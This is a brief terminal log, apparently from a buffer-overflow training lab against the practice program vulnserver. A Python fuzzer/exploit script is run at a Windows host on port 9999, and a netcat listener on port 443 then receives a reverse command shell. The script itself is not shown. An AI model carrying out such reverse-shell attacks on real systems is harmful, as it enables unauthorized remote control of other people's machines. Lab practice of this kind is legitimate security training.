 root@kali /home/kali/Desktop/modulo3
❯ python3 fuzzer-gmon.py
[+] Opening connection to 192.168.234.133 on port 9999: Done
[*] Closed connection to 192.168.234.133 port 9999
root@kali /home/kali/Desktop/modulo3
❯
root@kali /home/kali/Desktop/modulo3
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.234.130] from (UNKNOWN) [192.168.234.133] 49902
Microsoft Windows [Versin 10.0.19043.1586]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\adrianhack\Desktop\vulnserver>